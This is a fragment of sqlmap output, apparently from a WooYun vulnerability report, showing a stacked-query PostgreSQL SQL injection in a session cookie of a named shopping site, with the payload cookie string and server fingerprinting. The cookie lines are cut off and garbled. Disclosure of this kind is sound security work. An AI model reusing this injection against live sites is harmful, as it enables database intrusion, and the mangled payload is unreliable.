 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: Cookie
Parameter: LYB2cSess
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: PHPSESSID=89ea7340d6dcfb5f5458db84f325a373; LYB2cSess=21040ee7e6c2c2b23a741e6466811b
.leyou.com/product/age_t/css/css/css/css/css/css/css/css/css/css/css/css/css?brand=%26LY_AgeID=%
erystring=%26page=0; mika_c=S025000014; 9Lhb_2132_lastvisit=1386161393; 9Lhb_2132_sid=UIYe7E; 9Lh
ng; 9Lhb_2132_home_diymode=1; 9Lhb_2132_home_readfeed=1386165199; 9Lhb_2132__refer=%2Fbbs%2Fhome.
b_2132_visitedfid=135D132D140D134; 9Lhb_2132_oldtopics=D1345249D1345808D1364612D1358834D1366996D;
---
[19:55:15] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
[19:55:15] [INFO] fetched data logged to text files under '/root/sqlmap/output/www.leyou.com.cn'
www.wooyun.org